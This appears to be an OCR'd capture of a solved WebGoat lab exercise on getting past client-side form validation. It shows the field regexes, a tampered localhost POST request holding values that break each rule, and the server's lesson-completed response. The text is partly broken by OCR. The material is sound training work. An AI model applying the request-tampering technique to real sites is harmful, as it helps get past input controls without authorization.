 Field 1: exactly three lowercase characters(^[a-z]{3}$)
abc
Field 2: exactly three digits(^[0-9]{3}$)
123
Field 3: letters, numbers, and space only(^[a-zA-Z0-9 ]*$)
abc 123 ABC
Field 4: enumeration of numbers (^(one|two|three|four|five|six|seven|eight|nin
seven
Field 5: simple zip code (^\d{5}$)
01101
Field 6: zip with optional dash four (^\d{5}(-\d{4})?$)
90210-1111
Field 7: US phone number with or without dashes (^[2-9]\d{2}-?\d{3}-?\d{4}$)
301-604-4882
Submit
POST http://127.0.0.1:8080/WebGoat/BypassRestrictions/frontendValidation/ HTTP/1.1
host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 108
Origin: https://127.0.0.1:8080
field1=XYZ&field2=1234&field3=...___$$$&field4=8&field5=AAAAA&field6=XXXX_YYYY&field7=
01231231123123&error=0
Connection: keep-alive
X-XSS-Protection: 1; mode=
block
X-Content-Type-Options:
nosniff
X-Frame-Options: DENY
Content-Type: application/
json
Date: Sun, 05 May 2024 10:
02:35 GMT
{
"lessonCompleted" : true,
"feedback" :
"Congratulations. You have
successfully completed the
assignment.",
"output" : null,
"assignment" :
"BypassRestrictionsFrontend
Validation",
"attemptWasMade" : true
}